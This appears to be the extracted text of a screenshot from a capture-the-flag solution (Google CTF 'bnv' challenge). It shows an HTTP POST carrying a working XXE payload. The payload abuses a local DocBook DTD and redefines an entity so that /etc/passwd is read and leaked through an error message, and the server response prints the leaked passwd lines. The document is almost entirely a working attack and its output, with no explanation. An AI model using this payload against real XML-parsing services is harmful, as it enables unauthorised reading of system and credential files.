 Request
Raw Params Headers Hex XML
POST /api/search HTTP/1.1
Host: bnv.web.ctfcompetition.com
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101
Firefox/60.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: https://bnv.web.ctfcompetition.com/
Content-type: application/xml
Content-Length: 451
Connection: close
<!--?xml version="1.0" ?-->
<!DOCTYPE message [
<!ENTITY % local_dtd SYSTEM
"file:///usr/share/yelp/dtd/docbookx.dtd">
<!ENTITY % ISOamso '
<!ENTITY &#x25; file SYSTEM "file:///etc/passwd">
<!ENTITY &#x25; eval "<!ENTITY &#x26;#x25; error SYSTEM
&#x27;file:///nonexistent/&#x25;file;&#x27;>">
&#x25;eval;
&#x25;error;
'>
%local_dtd;
]>
<message>1201013450124501012301350123501​50</message>
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Mon, 24 Jun 2019 01:40:52 GMT
Content-Type: text/xml; charset=utf-8
Vary: Accept-Encoding
Server: gunicorn/19.9.0
Via: 1.1 google
Connection: close
Content-Length: 1417
Invalid URI: file:///nonexistent/root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin